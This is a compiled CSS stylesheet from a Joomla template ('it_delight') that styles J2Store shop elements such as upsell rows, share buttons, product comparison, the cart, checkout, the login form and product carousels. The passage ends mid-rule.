/* line 431, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .product-upsells-container h3:after, .j2store-single-product .product-crosssells-container h3:after {
  display: block;
  content: "";
  width: 50px;
  height: 3px;
  margin-top: 8px;
  background: #efefef;
  vertical-align: middle;
}
/* line 441, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .product-upsells-container .upsell-product-row, .j2store-single-product .product-crosssells-container .upsell-product-row, .j2store-single-product .product-upsells-container .crosssell-product-row, .j2store-single-product .product-crosssells-container .crosssell-product-row {
  margin-top: 30px;
  margin-left: -2px;
  margin-right: -2px;
  display: flex;
}
@media only all and (max-width: 47.99rem) {
  .j2store-single-product .product-upsells-container .upsell-product-row, .j2store-single-product .product-crosssells-container .upsell-product-row, .j2store-single-product .product-upsells-container .crosssell-product-row, .j2store-single-product .product-crosssells-container .crosssell-product-row {
    display: block;
    margin-left: 0;
    margin-right: 0;
  }
}
/* line 451, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .product-upsells-container .upsell-product-row.row-0, .j2store-single-product .product-crosssells-container .upsell-product-row.row-0, .j2store-single-product .product-upsells-container .crosssell-product-row.row-0, .j2store-single-product .product-crosssells-container .crosssell-product-row.row-0 {
  margin-top: 0;
}
/* line 454, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .product-upsells-container .upsell-product-row > [class^="span"], .j2store-single-product .product-crosssells-container .upsell-product-row > [class^="span"], .j2store-single-product .product-upsells-container .crosssell-product-row > [class^="span"], .j2store-single-product .product-crosssells-container .crosssell-product-row > [class^="span"] {
  display: flex;
  padding: 0 2px;
}
@media only all and (max-width: 47.99rem) {
  .j2store-single-product .product-upsells-container .upsell-product-row > [class^="span"], .j2store-single-product .product-crosssells-container .upsell-product-row > [class^="span"], .j2store-single-product .product-upsells-container .crosssell-product-row > [class^="span"], .j2store-single-product .product-crosssells-container .crosssell-product-row > [class^="span"] {
    display: block;
    padding: 0;
    margin-bottom: 30px;
  }
  /* line 461, templates/it_delight/scss/delight-joomla/_j2store.scss */
  .j2store-single-product .product-upsells-container .upsell-product-row > [class^="span"]:last-child, .j2store-single-product .product-crosssells-container .upsell-product-row > [class^="span"]:last-child, .j2store-single-product .product-upsells-container .crosssell-product-row > [class^="span"]:last-child, .j2store-single-product .product-crosssells-container .crosssell-product-row > [class^="span"]:last-child {
    margin-bottom: 0;
  }
}
@media (-ms-high-contrast: none), (-ms-high-contrast: active) {
  /* line 466, templates/it_delight/scss/delight-joomla/_j2store.scss */
  .j2store-single-product .product-upsells-container .upsell-product-row > [class^="span"], .j2store-single-product .product-crosssells-container .upsell-product-row > [class^="span"], .j2store-single-product .product-upsells-container .crosssell-product-row > [class^="span"], .j2store-single-product .product-crosssells-container .crosssell-product-row > [class^="span"] {
    display: block;
  }
}
/* line 471, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 472, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .product-upsells-container .upsell-product-title:after, .j2store-single-product .product-crosssells-container .upsell-product-title:after, .j2store-single-product .product-upsells-container .cross-sell-product-title:after, .j2store-single-product .product-crosssells-container .cross-sell-product-title:after {
  display: none;
}
/* line 476, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .product-upsells-container .upsell-product-container, .j2store-single-product .product-crosssells-container .upsell-product-container, .j2store-single-product .product-upsells-container .crosssell-product-container, .j2store-single-product .product-crosssells-container .crosssell-product-container {
  border: 1px solid #efefef;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.07);
  padding: 20px 20px 25px;
  text-align: center;
  width: 100%;
}
/* line 483, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .product-upsells-container .upsell-product-image, .j2store-single-product .product-crosssells-container .upsell-product-image, .j2store-single-product .product-upsells-container .cross-sell-product-image, .j2store-single-product .product-crosssells-container .cross-sell-product-image {
  display: block;
  margin: -20px -20px 0;
}
/* line 486, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .product-upsells-container .upsell-product-image img, .j2store-single-product .product-crosssells-container .upsell-product-image img, .j2store-single-product .product-upsells-container .cross-sell-product-image img, .j2store-single-product .product-crosssells-container .cross-sell-product-image img {
  width: 100%;
}
/* line 490, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .product-upsells-container .upsell-product-title, .j2store-single-product .product-crosssells-container .upsell-product-title, .j2store-single-product .product-upsells-container .cross-sell-product-title, .j2store-single-product .product-crosssells-container .cross-sell-product-title {
  margin: 20px 0 0;
  font-size: 1.035rem;
}
/* line 493, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .product-upsells-container .upsell-product-title a, .j2store-single-product .product-crosssells-container .upsell-product-title a, .j2store-single-product .product-upsells-container .cross-sell-product-title a, .j2store-single-product .product-crosssells-container .cross-sell-product-title a {
  color: #333;
}
/* line 495, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .product-upsells-container .upsell-product-title a:hover, .j2store-single-product .product-crosssells-container .upsell-product-title a:hover, .j2store-single-product .product-upsells-container .cross-sell-product-title a:hover, .j2store-single-product .product-crosssells-container .cross-sell-product-title a:hover {
  color: #ef7534;
}
/* line 500, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .product-upsells-container .product-price-container, .j2store-single-product .product-crosssells-container .product-price-container {
  margin-top: 15px;
}
/* line 502, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .product-upsells-container .product-price-container .base-price, .j2store-single-product .product-crosssells-container .product-price-container .base-price, .j2store-single-product .product-upsells-container .product-price-container .sale-price, .j2store-single-product .product-crosssells-container .product-price-container .sale-price {
  display: inline-block;
}
/* line 505, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .product-upsells-container .product-price-container .base-price, .j2store-single-product .product-crosssells-container .product-price-container .base-price {
  margin-right: 10px;
  color: #aaa;
  vertical-align: top;
}
/* line 510, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .product-upsells-container .product-price-container .sale-price, .j2store-single-product .product-crosssells-container .product-price-container .sale-price {
  font-size: 1.035rem;
  color: #ef7534;
}
/* line 515, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .product-upsells-container .product-sku, .j2store-single-product .product-crosssells-container .product-sku {
  margin-top: 10px;
}
/* line 518, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .product-upsells-container .j2store-addtocart-form, .j2store-single-product .product-crosssells-container .j2store-addtocart-form {
  margin: 15px 0 0;
}
/* line 520, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 521, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .product-upsells-container .j2store-addtocart-form .cart-action-complete p, .j2store-single-product .product-crosssells-container .j2store-addtocart-form .cart-action-complete p {
  margin: 0 0 10px;
}
/* line 526, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 527, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .product-upsells-container .product-qty input[type="text"], .j2store-single-product .product-crosssells-container .product-qty input[type="text"], .j2store-single-product .product-upsells-container .product-qty input[type="number"], .j2store-single-product .product-crosssells-container .product-qty input[type="number"] {
  padding: 10px !important;
  width: 60px !important;
}
/* line 532, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .product-upsells-container .j2store-product-quickview-modal, .j2store-single-product .product-crosssells-container .j2store-product-quickview-modal {
  margin-top: 20px;
  display: inline-block !important;
}
/* line 536, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .product-upsells-container .j2store-add-to-cart, .j2store-single-product .product-crosssells-container .j2store-add-to-cart {
  margin-left: 0;
}
/* line 539, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .product-upsells-container .btn-success, .j2store-single-product .product-crosssells-container .btn-success {
  border: none !important;
  background-color: #ef7534 !important;
}
/* line 542, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .product-upsells-container .btn-success:hover, .j2store-single-product .product-crosssells-container .btn-success:hover, .j2store-single-product .product-upsells-container .btn-success:active, .j2store-single-product .product-crosssells-container .btn-success:active, .j2store-single-product .product-upsells-container .btn-success:focus, .j2store-single-product .product-crosssells-container .btn-success:focus {
  background-color: #333 !important;
}
/* line 546, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .product-upsells-container .btn, .j2store-single-product .product-crosssells-container .btn {
  margin-top: 20px;
}
/* line 552, templates/it_delight/scss/delight-joomla/_j2store.scss */
.sku-text, .brand-title {
  font-weight: 600;
}
/* line 557, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 558, templates/it_delight/scss/delight-joomla/_j2store.scss */
#j2store_app_shareButton .app_socialmedia {
  width: 35px;
  height: 35px;
  line-height: 33px;
  border: 1px solid #efefef;
  border-radius: 50%;
  display: inline-block;
  text-align: center;
  background: #f9f9f9;
  color: #333;
  margin-left: 5px;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  transition: all 0.2s;
}
/* line 570, templates/it_delight/scss/delight-joomla/_j2store.scss */
#j2store_app_shareButton .app_socialmedia:hover {
  background: #ef7534;
  color: #fff;
  border-color: #ef7534;
}
/* line 575, templates/it_delight/scss/delight-joomla/_j2store.scss */
#j2store_app_shareButton .app_socialmedia:first-child {
  margin-left: 0;
}
/* line 578, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 579, templates/it_delight/scss/delight-joomla/_j2store.scss */
#j2store_app_shareButton .app_socialmedia .fa-twitter-square:before {
  content: "\f099";
}
/* line 583, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 584, templates/it_delight/scss/delight-joomla/_j2store.scss */
#j2store_app_shareButton .app_socialmedia .fa-facebook-square:before {
  content: "\f09a";
}
/* line 588, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 589, templates/it_delight/scss/delight-joomla/_j2store.scss */
#j2store_app_shareButton .app_socialmedia .fa-google-plus-square:before {
  content: "\f0d5";
}
/* line 593, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 594, templates/it_delight/scss/delight-joomla/_j2store.scss */
#j2store_app_shareButton .app_socialmedia .fa-pinterest-square:before {
  content: "\f231";
}
/* line 598, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 599, templates/it_delight/scss/delight-joomla/_j2store.scss */
#j2store_app_shareButton .app_socialmedia .fa-linkedin-square:before {
  content: "\f0e1";
}
/* line 603, templates/it_delight/scss/delight-joomla/_j2store.scss */
#j2store_app_shareButton .app_socialmedia .fa-3 {
  font-size: 14px;
}
/* line 609, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 610, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list #j2store_app_shareButton {
  margin-top: 15px;
  margin-bottom: 0;
}
/* line 616, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 617, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 618, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 619, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product.detail .span6 #j2store_app_shareButton {
  margin-bottom: 25px;
  margin-top: -10px;
}
/* line 624, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product.detail #j2store_app_shareButton {
  margin-top: 25px;
  margin-bottom: 0;
}
/* line 628, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 629, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product.detail .price-sku-brand-container #j2store_app_shareButton {
  margin-top: 0;
  margin-bottom: 10px;
}
/* line 635, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 636, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product.detail .j2store-addtocart-form #j2store_app_shareButton {
  margin-top: 25px;
}
/* line 644, templates/it_delight/scss/delight-joomla/_j2store.scss */
.product-compare {
  margin-top: 15px;
}
/* line 646, templates/it_delight/scss/delight-joomla/_j2store.scss */
.product-compare .j2store-compare-links {
  color: #333;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 12px;
  letter-spacing: 0.4px;
}
/* line 652, templates/it_delight/scss/delight-joomla/_j2store.scss */
.product-compare .j2store-compare-links:hover {
  color: #ef7534;
}
/* line 655, templates/it_delight/scss/delight-joomla/_j2store.scss */
.product-compare .j2store-compare-links > i {
  margin-right: 5px;
}
/* line 659, templates/it_delight/scss/delight-joomla/_j2store.scss */
.product-compare .product-view-compare-list {
  font-style: italic;
  color: #2ecc71;
}
/* line 662, templates/it_delight/scss/delight-joomla/_j2store.scss */
.product-compare .product-view-compare-list:hover {
  color: #2ecc71;
  text-decoration: underline;
}
/* line 669, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 670, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-compare-container .j2store-compare-title {
  margin-top: -10px;
}
/* line 673, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-compare-container .product-compare-remove {
  float: right;
}
/* line 676, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-compare-container .product-title {
  margin: 15px 0 0;
  font-size: 1.035rem;
}
/* line 679, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-compare-container .product-title a {
  color: #333;
}
/* line 681, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-compare-container .product-title a:hover {
  color: #ef7534;
}
/* line 686, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-compare-container .compare-product-price-container {
  margin: 15px 0;
}
/* line 688, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-compare-container .compare-product-price-container .base-price, .j2store-product-compare-container .compare-product-price-container .sale-price {
  display: inline-block;
}
/* line 691, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-compare-container .compare-product-price-container .base-price {
  margin-right: 10px;
  color: #aaa;
  vertical-align: top;
}
/* line 696, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-compare-container .compare-product-price-container .sale-price {
  font-size: 1.035rem;
  color: #ef7534;
}
/* line 701, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 702, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-compare-container .btn.btn-success {
  background: #ef7534 !important;
  border: none !important;
  line-height: 1.44 !important;
}
/* line 706, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-compare-container .btn.btn-success:hover, .j2store-product-compare-container .btn.btn-success:active, .j2store-product-compare-container .btn.btn-success:focus {
  background: #f39563 !important;
}
/* line 710, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-compare-container .btn.btn-danger {
  background: #333 !important;
  border: none !important;
  line-height: 1.44 !important;
}
/* line 714, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-compare-container .btn.btn-danger:hover, .j2store-product-compare-container .btn.btn-danger:active, .j2store-product-compare-container .btn.btn-danger:focus {
  background: #666 !important;
}
/* line 722, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-cart {
  margin-top: -25px;
}
/* line 724, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 725, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 726, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-cart #j2store-cart-form .product-qty input[type="text"], .j2store-cart #j2store-cart-form .product-qty input[type="number"] {
  padding: 10px !important;
  width: 60px !important;
}
/* line 731, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-cart #j2store-cart-form .remove-icon {
  margin-bottom: 0;
}
/* line 735, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 736, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-cart .cart-estimator-discount-block input[type="radio"] {
  margin-top: 0;
  margin-right: 3px;
}
/* line 740, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 741, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-cart .cart-estimator-discount-block #shipping-estimate-form .btn {
  margin-top: 15px;
}
/* line 746, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 747, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-cart .cart-checkout-button .btn {
  font-size: 14px !important;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 0.4px;
}
/* line 752, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-cart .cart-checkout-button .btn.btn-success {
  background: #ef7534 !important;
}
/* line 754, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-cart .cart-checkout-button .btn.btn-success:hover, .j2store-cart .cart-checkout-button .btn.btn-success:active, .j2store-cart .cart-checkout-button .btn.btn-success:focus {
  background: #333 !important;
}
/* line 764, templates/it_delight/scss/delight-joomla/_j2store.scss */
#j2store-checkout-content {
  margin-top: -15px;
}
/* line 766, templates/it_delight/scss/delight-joomla/_j2store.scss */
#j2store-checkout-content .checkout-heading {
  border: none;
  font-size: 0.9rem;
  padding: 10px;
}
/* line 771, templates/it_delight/scss/delight-joomla/_j2store.scss */
#j2store-checkout-content .checkout-content {
  padding: 10px 0 25px;
}
/* line 773, templates/it_delight/scss/delight-joomla/_j2store.scss */
#j2store-checkout-content .checkout-content p {
  margin: 1rem 0;
}
/* line 776, templates/it_delight/scss/delight-joomla/_j2store.scss */
#j2store-checkout-content .checkout-content input[type="radio"] {
  margin-top: 0;
  margin-right: 3px;
}
/* line 780, templates/it_delight/scss/delight-joomla/_j2store.scss */
#j2store-checkout-content .checkout-content h1, #j2store-checkout-content .checkout-content h2, #j2store-checkout-content .checkout-content h3, #j2store-checkout-content .checkout-content h4, #j2store-checkout-content .checkout-content h5, #j2store-checkout-content .checkout-content h6 {
  margin-bottom: 1rem;
}
/* line 783, templates/it_delight/scss/delight-joomla/_j2store.scss */
#j2store-checkout-content .checkout-content .customer-note {
  margin-top: 20px;
}
/* line 786, templates/it_delight/scss/delight-joomla/_j2store.scss */
#j2store-checkout-content .checkout-content label[for=billing-address-existing], #j2store-checkout-content .checkout-content label[for=billing-address-new] {
  display: inline-block;
}
/* line 789, templates/it_delight/scss/delight-joomla/_j2store.scss */
#j2store-checkout-content .checkout-content #checkbox_tos {
  margin-bottom: 15px;
}
/* line 793, templates/it_delight/scss/delight-joomla/_j2store.scss */
#j2store-checkout-content h2 {
  font-size: 1.35rem;
}
/* line 799, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-myprofile {
  margin-top: -15px;
}
/* line 801, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-myprofile .nav-tabs {
  margin-top: 0;
  margin-bottom: 0;
  border-color: #efefef;
}
/* line 805, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 806, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-myprofile .nav-tabs > li a {
  border-radius: 3px 3px 0 0;
  padding: 15px 20px;
  text-transform: uppercase;
  color: #333;
  font-size: 14px;
  font-weight: 600;
  letter-spacing: 0.4px;
  background: #f9f9f9;
  border: 1px solid;
  border-color: #efefef #efefef transparent;
}
/* line 817, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-myprofile .nav-tabs > li a > i {
  margin-right: 3px;
}
/* line 821, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 822, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-myprofile .nav-tabs > li.active > a {
  border-color: #efefef #efefef transparent;
  background: #fff;
}
/* line 829, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-myprofile .tab-content {
  border: 1px solid #efefef;
  border-top: none;
  padding: 25px;
}
/* line 833, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-myprofile .tab-content table {
  margin-bottom: 0;
}
/* line 840, templates/it_delight/scss/delight-joomla/_j2store.scss */
.it-login-form-container {
  margin-left: 0 !important;
}
/* line 842, templates/it_delight/scss/delight-joomla/_j2store.scss */
.it-login-form-container #j2storeOrderLoginForm {
  margin-bottom: 0;
}
/* line 845, templates/it_delight/scss/delight-joomla/_j2store.scss */
.it-login-form-container .it-remember {
  margin-top: 10px;
}
/* line 847, templates/it_delight/scss/delight-joomla/_j2store.scss */
.it-login-form-container .it-remember > .inputbox {
  margin-top: -4px;
  margin-right: 5px;
}
/* line 852, templates/it_delight/scss/delight-joomla/_j2store.scss */
.it-login-form-container .j2store_checkout_button {
  margin-top: 15px;
}
/* line 855, templates/it_delight/scss/delight-joomla/_j2store.scss */
.it-login-form-container .loginLinks {
  margin-left: 0;
  margin-bottom: 0;
  list-style: none;
}
/* line 859, templates/it_delight/scss/delight-joomla/_j2store.scss */
.it-login-form-container .loginLinks a {
  color: #333;
}
/* line 861, templates/it_delight/scss/delight-joomla/_j2store.scss */
.it-login-form-container .loginLinks a:hover {
  color: #ef7534;
}
/* line 864, templates/it_delight/scss/delight-joomla/_j2store.scss */
.it-login-form-container .loginLinks a i {
  margin-right: 7px;
}
/* line 872, templates/it_delight/scss/delight-joomla/_j2store.scss */
.cart-item-count {
  background: #ef7534;
}
/* line 876, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-cart-info-link, .j2store-minicart-button {
  display: inline-block;
  position: relative;
}
/* line 879, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 880, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-cart-info-link .cart-item-info i, .j2store-minicart-button .cart-item-info i {
  font-size: 22px;
  color: #777;
}
/* line 884, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-cart-info-link .cart-item-info .cart-item-count, .j2store-minicart-button .cart-item-info .cart-item-count {
  position: relative;
  top: -10px;
  left: -10px;
  width: 18px;
  height: 18px;
  line-height: 17px;
}
/* line 895, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-cart-item-box {
  box-shadow: 0 10px 25px -5px rgba(0, 0, 0, 0.35);
}
@media only all and (max-width: 30rem) {
  .j2store-cart-item-box {
    min-width: 260px;
    max-width: 260px;
  }
}
/* line 901, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-cart-item-box .j2store-cart-header-block {
  padding: 20px;
}
/* line 903, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-cart-item-box .j2store-cart-header-block .top-subtotal {
  font-size: 1rem;
  padding: 0;
}
/* line 908, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-cart-item-box .j2store-cart-list {
  margin: 0;
  padding: 20px;
}
/* line 912, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-cart-item-box .j2store-cart-nav {
  padding: 20px;
  padding-top: 0;
}
/* line 915, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-cart-item-box .j2store-cart-nav .btn {
  font-size: 0.9rem !important;
  padding: 0.5rem 1rem !important;
}
/* line 918, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-cart-item-box .j2store-cart-nav .btn.btn-success {
  background: #ef7534 !important;
  border: none !important;
}
/* line 921, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-cart-item-box .j2store-cart-nav .btn.btn-success:hover, .j2store-cart-item-box .j2store-cart-nav .btn.btn-success:active, .j2store-cart-item-box .j2store-cart-nav .btn.btn-success:focus {
  background: #f39563 !important;
}
/* line 925, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-cart-item-box .j2store-cart-nav .btn.btn-default {
  background: #333 !important;
  border: none !important;
  color: #fff !important;
}
/* line 929, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-cart-item-box .j2store-cart-nav .btn.btn-default:hover, .j2store-cart-item-box .j2store-cart-nav .btn.btn-default:active, .j2store-cart-item-box .j2store-cart-nav .btn.btn-default:focus {
  background: #666 !important;
}
/* line 935, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 936, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-cart-item-box .cartitems .j2store-product-name {
  margin: 0;
}
/* line 939, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 940, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-cart-item-box .cartitems .cart-thumb-image img {
  border: 1px solid #efefef;
  float: left;
  width: 80px;
  margin-right: 10px;
}
/* line 951, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 952, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module .j2store-product-module-row {
  margin-top: 30px;
  margin-left: -2px;
  margin-right: -2px;
  display: flex;
}
@media only all and (max-width: 47.99rem) {
  .j2store-product-module .j2store-product-module-row {
    display: block;
    margin-left: 0;
    margin-right: 0;
  }
}
/* line 962, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module .j2store-product-module-row.row-0 {
  margin-top: 0;
}
/* line 965, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module .j2store-product-module-row > [class^="span"] {
  display: flex;
  padding: 0 2px;
}
@media only all and (max-width: 47.99rem) {
  .j2store-product-module .j2store-product-module-row > [class^="span"] {
    display: block;
    padding: 0;
    margin-bottom: 30px;
  }
  /* line 972, templates/it_delight/scss/delight-joomla/_j2store.scss */
  .j2store-product-module .j2store-product-module-row > [class^="span"]:last-child {
    margin-bottom: 0;
  }
}
@media (-ms-high-contrast: none), (-ms-high-contrast: active) {
  /* line 977, templates/it_delight/scss/delight-joomla/_j2store.scss */
  .j2store-product-module .j2store-product-module-row > [class^="span"] {
    display: block;
  }
}
/* line 983, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 984, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module.owl-carousel .owl-item {
  display: flex;
}
@media only all and (max-width: 47.99rem) {
  .j2store-product-module.owl-carousel .owl-item {
    display: block;
  }
}
@media (-ms-high-contrast: none), (-ms-high-contrast: active) {
  /* line 990, templates/it_delight/scss/delight-joomla/_j2store.scss */
  .j2store-product-module.owl-carousel .owl-item {
    display: block;
  }
}
/* line 993, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 994, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module.owl-carousel .owl-item .image-left img, .j2store-product-module.owl-carousel .owl-item .image-right img {
  width: 80px;
}
/* line 999, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module.owl-carousel .owl-stage {
  display: flex;
}
@media only all and (max-width: 47.99rem) {
  .j2store-product-module.owl-carousel .owl-stage {
    display: block;
  }
}
/* line 1005, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module.owl-carousel .owl-stage-outer {
  padding: 5px;
  margin: -5px;
}
/* line 1009, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module.owl-carousel .owl-prev, .j2store-product-module.owl-carousel .owl-next {
  background: #fff;
  color: #777;
  text-align: center;
  font-size: 22px;
  border-radius: 3px;
  height: 40px;
  line-height: 38px;
  width: 40px;
  box-shadow: 0px 1px 5px rgba(0, 0, 0, 0.15);
  position: absolute;
  top: 50%;
  z-index: 1;
  margin-top: -20px;
  opacity: 0;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  transition: all 0.2s;
}
/* line 1025, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module.owl-carousel .owl-prev:hover, .j2store-product-module.owl-carousel .owl-next:hover {
  background: #ef7534;
  color: #fff !important;
}
/* line 1029, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module.owl-carousel .owl-prev:focus, .j2store-product-module.owl-carousel .owl-next:focus {
  color: #777;
}
/* line 1033, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module.owl-carousel .owl-prev {
  left: 20px;
}
/* line 1036, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module.owl-carousel .owl-next {
  right: 20px;
}
/* line 1039, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 1040, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module.owl-carousel:hover .owl-prev, .j2store-product-module.owl-carousel:hover .owl-next {
  opacity: 1;
}
/* line 1046, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module .j2store-module-product {
  width: 100%;
  background-color: #fff;
}
/* line 1049, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module .j2store-module-product.image-position-top {
  border: 1px solid #efefef;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.07);
  padding: 20px 20px 25px;
  text-align: center;
}
/* line 1054, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 1055, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module .j2store-module-product.image-position-top .j2store-product-image.image-top {
  display: block;
  margin: -20px -20px 0;
}
/* line 1058, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module .j2store-module-product.image-position-top .j2store-product-image.image-top img {
  width: 100%;
}
/* line 1063, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module .j2store-module-product.image-position-top .product-title {
  margin: 20px 0 0;
}
/* line 1066, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module .j2store-module-product.image-position-top .product-price-container {
  margin-top: 15px;
}
/* line 1070, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 1071, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module .j2store-module-product.image-position-left .j2store-product-image {
  float: left;
  margin-right: 15px;
}
/* line 1076, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 1077, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module .j2store-module-product.image-position-right .j2store-product-image {
  float: right;
  margin-left: 15px;
}
/* line 1083, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module .product-title {
  margin-bottom: 0;
